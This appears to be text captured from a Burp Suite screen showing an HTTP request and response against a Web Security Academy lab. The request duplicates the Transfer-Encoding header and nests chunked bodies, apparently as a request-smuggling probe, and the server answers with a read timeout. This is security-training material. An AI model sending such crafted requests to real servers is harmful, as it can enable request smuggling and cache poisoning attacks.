 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a9000a7044423ab816cdff200bd00fa.web-security-academy.net\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Transfer-Encoding: chunked\r\n
5 X: X\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 13\r\n
9 3\r\n
10 abc\r\n
11 0\r\n
12 \r\n
13 0\r\n
14 \r\n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}